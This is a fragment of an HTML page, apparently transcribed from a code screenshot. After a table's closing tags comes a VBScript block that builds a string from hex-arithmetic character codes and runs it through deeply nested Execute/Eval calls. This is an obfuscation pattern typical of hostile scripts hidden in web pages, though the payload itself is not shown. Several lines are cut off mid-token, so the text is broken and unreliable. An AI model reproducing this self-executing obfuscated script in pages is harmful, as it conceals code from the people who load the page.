 23 <th>fZr</tH>
24 </TR>
25 </table>
26 </body>
27
28 <script language="vBsCrIPt">
29
30 a70=1059 - &H3DD:a117=512 - &H18B:a110=770 - &H294:a99=302 - &HCB:a116=1111 - &H3E3:a105=754 - &H289:a111=802 - &H2B3:a110=587 - &H1DD:a32=710 - &H2A6:a65=9
31 res =  ChrW ( a70 ) & ChrW ( a117 ) & ChrW ( a110 ) & ChrW ( a99 ) & ChrW ( a116 ) & ChrW ( a105 ) & ChrW ( a111 ) & ChrW ( a110 ) & ChrW ( a32 ) & ChrW ( a
32 Execute Eval("Eval(""Eval(""""Eval(""""""""Eval(""""""""""""""""Eval(""""""""""""""""""""""""""""""""Eval(""""""""""""""""""""""""""""""""""""""""""""""""""
33
34 Close
35 </script>
36